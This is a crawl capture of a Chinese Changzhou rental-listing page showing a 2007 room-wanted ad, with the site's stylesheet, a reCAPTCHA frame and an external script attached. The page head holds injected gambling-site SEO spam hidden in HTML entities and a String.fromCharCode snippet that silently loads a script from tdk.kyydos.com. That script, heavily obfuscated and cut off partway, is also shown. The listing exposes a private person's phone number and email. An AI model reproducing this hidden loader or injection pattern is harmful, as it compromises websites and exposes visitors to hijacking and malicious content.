

--- FILE ---
content_type: text/html
request_url: http://czzf.com/show_need1.asp?zid=1910&typeto=need
body_size: 17279
content:

<html>
<head>
<noscript><title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;&#10;</title>
<meta name="keywords" content="&#32;&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#24320;&#20113;&#32593;&#31449;&#44;&#24320;&#20113;&#24320;&#25143;&#44;&#24320;&#20113;&#30005;&#23376;&#10;"/>
<meta name="description" content="&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#9989;&#12304;&#11088;&#65039;&#68;&#121;&#25512;&#33616;&#11088;&#65039;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;&#32;&#32;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,107,46,107,121,121,100,111,115,46,99,111,109,47,49,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>

<title>常州租房_常州地区租房门户网_www.czzf.com_常州房产网_常州住房网</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<link href="CSS/czzf.css" rel="stylesheet" type="text/css">
<meta name="keywords" content="常州租房,常州租房网,常州房地产,常州房产网,常州住房网,常州视频房产网,常州视频住房网,常州视频租房网,租房,房产,常州房产,求租,常州求租,二手,常州二手,置业,常州置业,物业,物业管理,常州物业,常州物业管理,装修,常州装修,装潢,常州装潢,房地产,常州房地产,中介,常州中介,房产中介,常州房产中介,天宁,钟楼,新北区,新区,戚墅堰,武进,溧阳,金坛,武进租房,金坛租房,溧阳租房,二手房,常州二手房,新房,房产估价,估价,产权转让,江苏租房,长三角,常州,,0519,0519租房,czzf,czzf.com,网站建设,网站搭建,建站,网站策划,网站外包,设计组,工作组,工作室,常州伊秀设计组,常州伊秀网页设计组,常州伊秀网页设计工作室,常州伊秀工作室,常州网站建设,无锡网站建设,上海网站建设,苏州网站建设,镇江网站建设,金坛网站建设,溧阳网站建设,武进网站建设,江阴网站建设,服务器,虚拟主机,季龙飞,汪宏兰,网页设计师,首席设计师,QQ:345853,常州企业网,常州商务网,免费,免费电影,免费图片,免费供应,免费下载,免费发布,免费宣传,免费人才,常州人才,常州人才网,常州购物网,常州生活网,常州信息港,龙城,龙城房产,龙城租房,龙城二手房,UI设计,UI外包,软件设计,软件开发,软件外包,TOP,托普软件,常州科技园,常州软件园,常州,租房,常州租房,广告,广告网,常州广告网,常州广告公司,免费广告发布,免费广告设计,青蛙疯子,常州电脑城,常州恐龙园,常州旅游节,常州酒店,常州宾馆,常州风情,常州特产,常州人,常州礼节,常州酒楼,常州桑拿,扬州网站建设,扬州租房,扬州特产,扬州风情,常州加盟,特大城市,面向,图片,视频,聊天,区域,韩国,同房,同居,合租,求租,出租,免费在线电影,在线电影,创业,投资,一本万利,开店,网店,网络购物,贴图,星座,同性,合租,异性,一室,搜索,关键字,Google,百度,sina,sohu,Yahoo,网站推广,网站维护,平面设计,平面广告,功夫,新电影,新货,上架,库存,PR,PH,排名,网站排名,网址,网址之家,网站导航,上网导航,常州租房网,常州 租房,租房 常州,常州租房信息,常州租房信息网,常州房产 租房,常州租房收刮网,常州二手房出租,常州二手房出租,常州楼盘 水木年华,常州楼盘,常州新开楼盘,楼盘,常州世纪明珠园,常州二手房信息,常州武进区租房,常州新北区住房出租信息,常州房产市场,常州市租房,租房 常州 武进,武进租房,常州二手房,租房常州,保纳商业广场,常州翰林雅居,常州租房新北区,火车站,大学新村,常州租赁房,常州最新出租房,湖塘地区二手房,江苏常州租房,金坛市二手房,常州购房网,常州丽华区租房,常州新北区租房,常州；租房,常州 出租房信息,房,自助 建房,常州顺驰龙城三级市场,常州天宁区租房,常州房产销售,常州房产租房,常州中介租房,湖塘,高尔夫洋房 黄河西路,江苏省常州门户网,无锡阳羡律师事务所,武汉地区坼迁信息,武进区出租门面房,常州二手房租赁,常州法律,常州房产 勤德家园,常州房产白云,常州房产交易,常州市大学城门面房出租,常州市房价,常州 滨江明珠城,常州 房地产　租房,常州,荆川里,常州二手房税收政策,常州,房产,交易,税,常州建筑房地产律师网,建筑,房地产,律师,常州建筑,常州房地产,建筑工程,房地产开发,常州房产,常州租房,常州房地产,常州买房,常州楼盘,常州住宅,常州新房,常州楼盘,常州房子,网上房展,常州二手房,常州写字楼,常州商铺,常州装修,常州家居,常州建材,常州家具, 常州房地产新闻,主页,常州房地产资讯网,常州房产,常州租房,常州二手房,常州楼市楼盘,常州买房卖房,常州家装装修装潢,莱蒙都会,嘉丰新城,荣亨逸都,金色新城熙园,金桂公寓,中亿宝第,嘉苑别墅,诺城高第,侨光苑,阳光山城,陈渡新苑,太阳城,江南佳园,聚缘雅居,清凉茗园,清潭鑫苑,香樟茗岸,金玉良园,金谷华城,新城湖畔春秋,星河酒吧街,聚博花园,广润大厦,红梅假日花苑二期,金百国际,翰林雅居,中天名园,壹公馆,九洲长青苑,江苏国际塑化城,金色新城-朗园,四季新城北苑,大成腾龙都汇,天安城市花园,华都馨苑,天目国际村,中创时代商务广场,香梅花园,天禧星园,怀德名园,东南花园,滨江明珠城,新城南都,迎春花园,润德半岛二期,广成东方大厦,明日新城,北丰花园,同济花园三期,娑罗家园,博爱花苑,金谷庄园,天宁金谷花园,钟楼金谷花园,项家花园,华丰苑,勤业新村,格林大厦,安阳花苑,荷花池公寓,常柴大厦,西横街北弄,玉带花园,西新桥公寓,芦墅广景苑二期,康云明居,邮电公寓,聚丰公寓,新奥家园,怀南苑,广景山庄,康宁苑,狗年,狗年运程,万博花苑,鑫达大楼,丽宝第花苑,同济花园,月星大厦,华景园,东方花园,人民家园,光华苑,光华公寓,江南公寓,清谭花苑,清谭清园,清谭惠苑,大园公寓,颐和家园,陈渡苑,文亨花园,长江大厦,荆川路新村,创业大厦,玫瑰苑,怀德苑,星河名居,常宁公寓,德馨花园,奥林匹克花园,燕阳花园">
</head>
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<!--撕页广告开始
<SCRIPT language=JavaScript src="ad.js"></SCRIPT>
<!--撕页广告结束-->
<table width="959" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr valign="top" bgcolor="#FFFFFF"> 
    <td width="250" height="60" align="left" bgcolor="#FFFFFF"><a href="http://www.czzf.com/" target="_blank"><img src="Logo/LOGO.gif" width="250" height="60" border="0"></a> 
    </td>
    <td align="right" bgcolor="#FFFFFF"> 
      <!--Google广告-->
      <script type="text/javascript"><!--
		google_ad_client = "pub-3872798250665278";
		//468x60, 创建于 07-12-10
		google_ad_slot = "6978654855";
		google_ad_width = 468;
		google_ad_height = 60;
		//--></script>
		<script type="text/javascript"
		src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
		</script>
      <!--Google广告结束-->
		<!--太极链广告开始--
		<iframe width=468 height=60 src="http://yishang-h3c-cpa.t2click.com/?ad_file=20071219_huawei_468x60.swf&user_id=2362&adfbid=4833&width=468&height=60&adtid=2362" border=0 frameborder=0 scrolling=no></iframe>
		<!--太极链广告结束-->
    </td>
  </tr>
</table>
<table width="959" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td bgcolor="#DF3402"><a href="http://www.czzf.com/" target="_blank"><font color="#FFFFFF">&nbsp;<strong>优租客&nbsp;您的私人房产专家</strong></font></a></td>
    <td height="22" align="left" bgcolor="#DF3402"><a href="/"><font color="#FFFEF7"><strong>首页</strong></font></a>&nbsp;&nbsp;<font color="#FFFEF7">┆</font>&nbsp;&nbsp;<a href="/newslist.asp"><strong><font color="#FFFEF7">房产动态</font></strong></a>&nbsp;&nbsp;<font color="#FFFEF7">┆</font>&nbsp;&nbsp;<a href="/houselist.asp?type=rent"><strong><font color="#FFFEF7">出租信息</font></strong></a>&nbsp;&nbsp;<font color="#FFFEF7">┆</font>&nbsp;&nbsp;<a href="/houseneedlist.asp"><strong><font color="#FFFEF7">求租信息</font></strong></a>&nbsp;&nbsp;<font color="#FFFEF7">┆</font>&nbsp;<a href="/houselist.asp?type=sale">&nbsp;<strong><font color="#FFFEF7">出售信息</font></strong></a>&nbsp;&nbsp;<font color="#FFFEF7">┆</font>&nbsp;&nbsp;<a href="/houseneedlist1.asp"><strong><font color="#FFFEF7">求购信息</font></strong></a><font color="#FFFEF7"></font>&nbsp;&nbsp;</td>
  </tr>
</table>
<table width="959" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr> 
    <td width="230" height="90" valign="top" bgcolor="#F0EFE6"> 
      <div align="center"> 
        <table width="80%" border="0" cellpadding="0" cellspacing="0">
          <tr> 
            <td height="10" align="left" valign="bottom"><a href="http://www.1show.cn/" target="_blank"><U class="ADT"><font color="#666666">伊秀网站建设服务</font></U></a></td>
          </tr>
          <tr> 
            <td valign="top" class="AD"><font color="#6F3C1B">资深网站建设服务,长三角地区知名网页设计团队,专业SEO优化服务,热线:18015801380</font></td>
          </tr>
          <tr> 
            <td valign="top" class="AD"><a href="http://www.1show.cn/"><font color="#FFCC66" size="1">www.1show.cn</font></a></td>
          </tr>
        </table>
      </div></td>
    <td align="center" valign="middle" bgcolor="#F0EFE6"> 
      <script type="text/javascript"><!--
	google_ad_client = "pub-3872798250665278";
	//728x90, 创建于 08-1-7
	google_ad_slot = "4958380071";
	google_ad_width = 728;
	google_ad_height = 90;
	//--></script>
	<script type="text/javascript"
	src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
	</script>
	</td>
  </tr>
</table>
<!--
<SCRIPT language=JavaScript1.2> 
var bookmarkurl=
var bookmarktitle=
function addbookmark(){
if (document.all)
window.external.AddFavorite(bookmarkurl,bookmarktitle)
} 
</SCRIPT>
-->
<TABLE cellSpacing=0 borderColorDark=#ffffff cellPadding=0 width=959 
align=center border=0>
  <TBODY>
    <TR valign="middle" bgColor=#D7DBD9> 
      <TD Class="Line1UD" width=80 height=31 align=center bgcolor="#8E8273"><font color="#FFFFFF">信息编号</font></TD>
      <TD Class="Line1UD" width="250" bgcolor="#F5F8F5"><b>&nbsp;<font color="#009900">&nbsp;1910</font></b></TD>
      <TD Class="Line1UD" width="80" align="center" bgcolor="#8E8273"> <font color="#FFFFFF">信息来源</font></TD>
      <TD Class="Line1UD" width="250" bgcolor="#F5F8F5">&nbsp;&nbsp;58.216.222.34 
      </TD>
      <TD width="298" rowspan="8" align="center" valign="middle"> 
        <!--Google广告开始-->
        <script type="text/javascript"><!--
				google_ad_client = "pub-3872798250665278";
				google_ad_width = 300;
				google_ad_height = 250;
				google_ad_format = "300x250_as";
				google_ad_type = "image";
				//2006-11-28: house, 娱乐, 新歌视听, 最新影片, rent
				google_ad_channel = "5414526622+3721400486+4760657129+9429212731+9079957042";
				google_color_border = "2D6E89";
				google_color_bg = "FFFFFF";
				google_color_link = "006699";
				google_color_text = "2D8930";
				google_color_url = "F2984C";
				//--></script> <script type="text/javascript"
				  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
				</script> 
        <!--Google广告结束-->
      </TD>
    </TR>
    <TR valign="middle" bgColor=#ffffff> 
      <TD Class="Line1D" height=31 align=center bgcolor="#EEEEEA">区域所属</TD>
      <TD Class="Line1D">&nbsp;&nbsp;天宁区</TD>
      <TD Class="Line1D" align="center" bgcolor="#EEEEEA">房屋座落</TD>
      <TD Class="Line1D"><font color="#FF6600"><strong>&nbsp;&nbsp;文化宫附近 </strong></font></TD>
    </TR>
    <TR valign="middle" bgColor=#D7DBD9> 
      <TD Class="Line1D" height=31 align=center bgcolor="#D7DBD9">需求套型</TD>
      <TD Class="Line1D" bgcolor="#F5F8F5">&nbsp;&nbsp;一室一厅</TD>
      <TD Class="Line1D" align="center" bgcolor="#D7DBD9"><span style="font-size: 9pt">产权要求</span></TD>
      <TD Class="Line1D" bgcolor="#F5F8F5">&nbsp;&nbsp;个人产权</TD>
    </TR>
    <TR valign="middle" bgColor=#ffffff> 
      <TD Class="Line1D" height=31 align=center bgcolor="#EEEEEA">需求楼层</TD>
      <TD Class="Line1D"><span style="font-size: 9pt">&nbsp;  
        </span></TD>
      <TD Class="Line1D" align="center" bgcolor="#EEEEEA"><span style="font-size: 9pt">有 效 期</span></TD>
      <TD Class="Line1D">&nbsp;&nbsp;30 
        天</TD>
    </TR>
    <TR valign="middle" bgColor=#D7DBD9> 
      <TD Class="Line1D" height=31 align=center>需求<font color="#000000">面积</font></TD>
      <TD Class="Line1D" bgcolor="#F5F8F5">&nbsp;&nbsp;50<em><font color="#999999" size="1">㎡</font></em></TD>
      <TD Class="Line1D" align="center" bgcolor="#D7DBD9"><span style="font-size: 9pt">价格要求</span></TD>
      <TD Class="Line1D" bgcolor="#F5F8F5">&nbsp;&nbsp;<strong><font color="#FF0000">0.05</font></strong><font color="#FF0000"><strong>万元</strong><font color="#999999" size="1"><em>RMB</em></font><font color="#FF0000"><strong>&nbsp;</strong></font><font color="#999999">&nbsp;左右</font></font> 
      </TD>
    </TR>
    <TR valign="middle" bgColor=#ffffff> 
      <TD Class="Line1D" height=31 align=center bgcolor="#EEEEEA">装修情况</TD>
      <TD Class="Line1D">&nbsp;&nbsp;中等装修</TD>
      <TD Class="Line1D" align="center" bgcolor="#EEEEEA">发布时间</TD>
      <TD Class="Line1D"> &nbsp; <font size="2"> <span style="font-size: 9pt">2007/12/13 11:44:04 
        </span></font></TD>
    </TR>
    <TR valign="middle" bgColor=#D7DBD9> 
      <TD Class="Line1D" height=31 align=center>联 系 人</TD>
      <TD Class="Line1D" bgcolor="#F5F8F5">&nbsp;&nbsp;求租者</TD>
      <TD Class="Line1D" align="center" bgcolor="#D7DBD9">联系电话</TD>
      <TD Class="Line1D" bgcolor="#F5F8F5"><font color="#009900"><strong>&nbsp;&nbsp;13861272474 
        </strong></font></TD>
    </TR>
    <TR valign="middle" bgColor=#ffffff> 
      <TD Class="Line1D" height=31 align=center bgcolor="#EEEEEA">电子信箱</TD>
      <TD Class="Line1D">&nbsp;<a href="mailto:zabc3537665@126.com">&nbsp;zabc3537665@126.com</a></TD>
      <TD Class="Line1D" align="center" bgcolor="#EEEEEA">在线洽谈</TD>
      <TD Class="Line1D">&nbsp; 
        <!--QQ交谈开始-->
        <script>
					var online= new Array();
					</script> 
        <!--检测是否在线-->
        <script src="http://webpresence.qq.com/getonline?Type=1&695971434:"></script> 
        <script>
					<!--如果在线,则显示以下内容-->
					if (online[0]==0)
					document.write("<a target=blank href='http://wpa.qq.com/msgrd?V=1&Uin=695971434&Site=『常州住房网』网址www.czzf.com&Menu=no' title='点击号码留言'><font color=#636563>695971434</font></a>&nbsp;&nbsp;<font color=#636563>我不在线，请点QQ号留言！</font>");
					else
					<!--如果离线,则显示以下内容-->
					document.write("<a target=blank href='http://wpa.qq.com/msgrd?V=1&Uin=695971434&Site=『常州住房网』网址www.czzf.com&Menu=no' title='点击号码交谈'><font color=#6633CC><b>695971434</b></font></a>&nbsp;&nbsp;<font color=#636563>我在线，请点QQ号交谈！</font>");
				  </script > 
        <!--QQ交谈结束-->
        </TD>
    </TR>
  </TBODY>
</TABLE>
<table width="959" border="0" align="center" cellpadding="10" cellspacing="0">
  <tr valign="top" bgcolor="#D7DBD9"> 
    <td width="877" height="100" bgcolor="#FFFFFF" class="Info"><font size="2">希望有独立个居住空间，同时也会爱护你们的财产！</font></td>
  </tr>
</table>
<style type="text/css">
<!--
table {
	font-family: "arial", "宋体";
	font-size: 12px;
	color: #171717;
	text-decoration: none;
	line-height: 24px;
}
-->
</style>
<style type="text/css">
<!--
.bkud {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #CBCBC2;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #CBCBC2;
}
.Fot {
	font-family: "arial", "宋体";
	font-size: 12px;
	line-height: 18px;
	text-decoration: none;
}
-->
</style>
<table width="959" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF" id="__01">
  <!--DWLayoutTable-->
  <tr align="center"> 
    <td height="16" align="center" valign="top" bgcolor="#C1CBBC"><img src="imgs_index/fg.gif" width="1" height="16"><font color="#D7E1D7">本站关键词：常州住房网 
      常州租房网 常州房产网 常州房地产 常州出租房 房产交易网 常州房地产 视频住房网 常州买卖房 常州二手房 最新楼盘网 视频房产网 视频租房网</font></td>
  </tr>
  <tr> 
    <td height="78" align="center" valign="middle" class="Fot"> Copyright &copy; 
      2003-2008 <a href="http://www.czzf.com/" target="_blank"><font color="#000000">CZZF.COM</font></a>inc. 
      ALL Rights Reserved. <br>
      常州租房网 版权所有 <a href="http://www.czzf.com/cert/bazs.cert" target="_blank"><font color="#000000">苏ICP备05028764</font></a> 
      <br>
      <!--站长站统计开始-->
      <script src='http://s47.cnzz.com/stat.php?id=448754&web_id=448754&show=pic' language='JavaScript' charset='gb2312'></script> 
      <!--站长站统计结束-->
      <br>
      <!--太极链统计开始-->
<script language=javascript charset='gb2312'>
<!--
var m_tc_server="vip2.t2t2.com";
var m_tc_website="1213";
var m_tc_parent_website="0";
var m_tc_style="3";
//-->
</script>
<script language=javascript charset='gb2312' src="http://vip2.t2t2.com/visit.js"></script>
      <!--太极链统计结束-->
    </td>
  </tr>
</table>
<!--页脚广告开始-->
<script language="javascript" src="http://idea.t2click.com/idea/?ad_file=20071204_360x303.swf&user_id=2362&adtid=2362&adfbid=4783"></script>
<!--页脚广告结束-->

</body>
</html>
<!--下面原来有上面4行的重复，被转成sql后出错删除-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4Si725lt-bAdyur5k2jHAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768758799991');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://czzf.com/CSS/czzf.css
body_size: 4616
content:
body {
	font-family: "arial", "宋体";
	font-size: 12px;
	text-decoration: none;
	color: #333333;
	background-image: url(../imgs_bj/bg.gif);
}
table {
	font-family: "arial", "宋体";
	font-size: 12px;
	color: #333333;
	text-decoration: none;
	line-height: 23px;
}
#id1{ float : left ; } 
#id2 { clear : none ; }
a:link {
	font-family: "arial", "宋体";
	font-size: 12px;
	color: #555555;
	text-decoration: none;
}
a:visited {
	font-family: "arial", "宋体";
	font-size: 12px;
	color: #333333;
	text-decoration: none;
}
a:hover {
	font-family: "arial", "宋体";
	font-size: 12px;
	color: #009900;
	text-decoration: none;
}
a:active {
	font-family: "arial", "宋体";
	font-size: 12px;
	color: #FF0066;
	text-decoration: none;
}
input {
	font-family: "arial", "宋体";
	font-size: 12px;
	color: #333333;
	text-decoration: none;
	background-color: #F0FAFD;
	border: 1px solid #516057;
}
.AD {
	font-family: "arial", "宋体";
	font-size: 12px;
	font-weight: normal;
	text-decoration: none;
	line-height: 14px;
	color: #FFFF66;



}
.bkl {
	border-left-width: 1px;
	border-left-style: dotted;
	border-left-color: #778693;
}
.newsshow {
	font-family: "arial", "宋体";
	font-size: 12px;
	line-height: 24px;
	text-decoration: none;
}
.bkd {
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #607882;
}
.bku {
	border-top-width: 1px;
	border-top-style: dotted;
	border-top-color: #607882;

}
.bkr {
	border-right-width: 1px;
	border-right-style: dotted;
	border-right-color: #000033;
}
.bkrd {
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #607882;
	border-right-width: 1px;
	border-right-style: dotted;
	border-right-color: #607882;

}
.bkfot {

	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #607882;
}
.bkud {
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #607882;
	border-top-width: 1px;
	border-top-style: dotted;
	border-top-color: #607882;


}
.bknavd {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #E6E6E6;
}
.bk2d {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #666666;
	background-color: #EDEDED;

}
.bk2ud {
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #333333;
	border-top-width: 1px;
	border-top-style: dotted;
	border-top-color: #333333;
	background-color: #EDEDED;


}
.bk2u {
	border-top-width: 1px;
	border-top-style: dotted;
	border-top-color: #333333;
	background-color: #EDEDED;

}
.qq {
	font-family: "arial", "宋体";
	font-size: 12px;
	font-weight: normal;
	color: #0066CC;
	text-decoration: none;
}
.bkudwe {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #AEB7B7;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #AEB7B7;
	border-right-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-left-style: solid;
	border-right-color: #AEB7B7;
	border-left-color: #AEB7B7;

}
.bkude {
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #607882;
	border-top-width: 1px;
	border-top-style: dotted;
	border-top-color: #607882;
	border-right-width: 1px;
	border-right-style: dotted;
	border-right-color: #607882;

}
.bk1d {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #EFEFEF;
}
.zb1 {
	background-color: #F9F9F9;
	width: 43px;
	font-family: "arial", "宋体";
	font-size: 12px;
	color: #333333;





}
.bk1e {
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #999999;
}
.bk1ue {
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #999999;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #999999;

}
.zb2 {
	background-color: #000000;
	padding: 3px;

}
.bk1u {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #999999;
}
.ADT {
	font-family: "arial", "宋体";
	font-size: 12px;
	font-weight: bold;
	text-decoration: underline;
	line-height: 18px;
	color: #FFFFFF;

}
.Line1D {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #C0C1B5;
}
.Info {
	font-family: "arial", "宋体";
	font-size: 13px;
	text-decoration: none;
}
.Line1UD {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #C0C1B5;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #C0C1B5;

}


--- FILE ---
content_type: application/javascript
request_url: https://tdk.kyydos.com/1.js
body_size: 3772
content:
/*
 * 鍔犲瘑宸ュ叿宸茬粡鍗囩骇浜嗕竴涓増鏈紝鐩墠涓� jsjiami.com.v7 锛屾洿鏂颁簡鍔犲瘑绠楁硶锛岀缉鍑忎簡浣撶Н;
 * 鍙﹀ jsjiami.com.v7 宸茬粡寮哄埗鍔犲叆鏍￠獙锛屾敞閲婂彲浠ュ幓鎺夛紝浣嗘槸 jsjiami.com.v7 涓嶈兘鍘绘帀锛屽叾浠栭兘娌℃湁浠讳綍缁戝畾銆�
 * 瑾撴涓嶄細鍔犲叆浠讳綍鍚庨棬锛孞sJiami.com 鍔犲瘑鐨勪娇鍛藉氨鏄负浜嗕繚鎶や綘浠殑Javascript 銆�
 */
 var _0xodI='jsjiami.com.v7';(function(_0x49780a,_0x2e4c51,_0x35aead,_0x1004ab,_0x537a1d,_0x111f6b,_0x5a7fef){return _0x49780a=_0x49780a>>0x1,_0x111f6b='hs',_0x5a7fef='hs',function(_0xecee62,_0x26e262,_0x30d3a3,_0x3da2d6,_0x2c60f7){var _0x4436a7=_0x43ea;_0x3da2d6='tfi',_0x111f6b=_0x3da2d6+_0x111f6b,_0x2c60f7='up',_0x5a7fef+=_0x2c60f7,_0x111f6b=_0x30d3a3(_0x111f6b),_0x5a7fef=_0x30d3a3(_0x5a7fef),_0x30d3a3=0x0;var _0x5a000c=_0xecee62();while(!![]&&--_0x1004ab+_0x26e262){try{_0x3da2d6=-parseInt(_0x4436a7(0x19a,'R3eE'))/0x1*(parseInt(_0x4436a7(0x1b7,'4uwG'))/0x2)+parseInt(_0x4436a7(0x1b4,'A2Rs'))/0x3*(-parseInt(_0x4436a7(0x1a4,'vWlM'))/0x4)+-parseInt(_0x4436a7(0x1ad,'tUy!'))/0x5*(parseInt(_0x4436a7(0x1b8,'aPB!'))/0x6)+-parseInt(_0x4436a7(0x1be,'aPB!'))/0x7+parseInt(_0x4436a7(0x199,'T8IA'))/0x8+parseInt(_0x4436a7(0x1b5,'R3eE'))/0x9+-parseInt(_0x4436a7(0x1b3,'HXDk'))/0xa*(-parseInt(_0x4436a7(0x1ab,'oz)D'))/0xb);}catch(_0x5b8530){_0x3da2d6=_0x30d3a3;}finally{_0x2c60f7=_0x5a000c[_0x111f6b]();if(_0x49780a<=_0x1004ab)_0x30d3a3?_0x537a1d?_0x3da2d6=_0x2c60f7:_0x537a1d=_0x2c60f7:_0x30d3a3=_0x2c60f7;else{if(_0x30d3a3==_0x537a1d['replace'](/[QTnweXSYhpqFNAxVLRDPl=]/g,'')){if(_0x3da2d6===_0x26e262){_0x5a000c['un'+_0x111f6b](_0x2c60f7);break;}_0x5a000c[_0x5a7fef](_0x2c60f7);}}}}}(_0x35aead,_0x2e4c51,function(_0x233bec,_0x1d1f45,_0x4eb868,_0x5c83e3,_0x22e9f5,_0x5cb585,_0x5e724d){return _0x1d1f45='\x73\x70\x6c\x69\x74',_0x233bec=arguments[0x0],_0x233bec=_0x233bec[_0x1d1f45](''),_0x4eb868='\x72\x65\x76\x65\x72\x73\x65',_0x233bec=_0x233bec[_0x4eb868]('\x76'),_0x5c83e3='\x6a\x6f\x69\x6e',(0x1c83b7,_0x233bec[_0x5c83e3](''));});}(0x192,0xe01e7,_0x589a,0xcb),_0x589a)&&(_0xodI=`\x5f4`);function _0x43ea(_0x40afaf,_0x4caa0b){var _0x589afc=_0x589a();return _0x43ea=function(_0x43ea7f,_0x3baa49){_0x43ea7f=_0x43ea7f-0x199;var _0x357cf3=_0x589afc[_0x43ea7f];if(_0x43ea['BYVPeN']===undefined){var _0x36c725=function(_0x3f833f){var 